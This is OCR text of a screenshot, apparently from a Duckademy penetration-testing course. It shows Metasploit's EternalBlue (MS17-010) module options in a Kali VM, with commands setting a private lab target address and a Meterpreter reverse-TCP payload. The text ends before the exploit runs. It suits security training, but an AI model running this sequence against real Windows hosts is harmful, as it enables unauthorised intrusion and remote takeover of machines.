 Applications Places Oracle VM VirtualBox Tue Oct 30 17:23
Kali2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 12:23
DVDTools2
0180422
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentica
tion
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target
.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) > set RHOST 192.168.168.10
RHOST => 192.168.168.10
msf exploit(ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
Duckademy
Right Ctrl